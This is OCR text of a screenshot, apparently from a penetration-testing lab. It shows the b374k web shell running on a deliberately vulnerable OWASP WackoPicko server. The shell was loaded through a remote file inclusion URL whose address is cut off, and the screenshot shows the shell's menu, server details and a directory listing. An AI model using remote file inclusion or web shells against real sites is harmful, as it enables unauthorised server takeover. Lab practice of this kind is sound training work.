 Kali Linux, an Offensive Sec...
b374k 2.8
192.168.60.141/WackoPicko/admin/index.php?page=http://19
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
Aircrack-ng
b374k
2.8
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686
Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5 with Suhosin-Patch mod_python/3.3.1 Python/2.6.5
mod_perl/2.0.4 Perl/v5.10.1
server ip : 192.168.60.141 | your ip : 192.168.60.163 | Time @ Server : 20 Dec 2014 12:07:18
o / owaspbwa / WackoPicko-relative_urls-git / website /
xpl ps eval info db rs www-data >
name size owner:group perms modified
[ . ] LINK www-data:www-data drwxr-xr-x 17-May-2011 21:25:57 find | upl |
[ .. ] LINK root:root drwxr-xr-x 17-May-2011 21:32:16 find | upl |
[ admin ] DIR www-data:www-data drwxr-xr-x 17-May-2011 21:25:57 find | upl | ren
[ cart ] DIR www-data:www-data drwxr-xr-x 17-May-2011 21:25:57 find | upl | ren
[ comments ] DIR www-data:www-data drwxr-xr-x 03-Apr-2012 22:27:16 find | upl | ren
[ css ] DIR www-data:www-data drwxr-xr-x 17-May-2011 21:25:57 find | upl | ren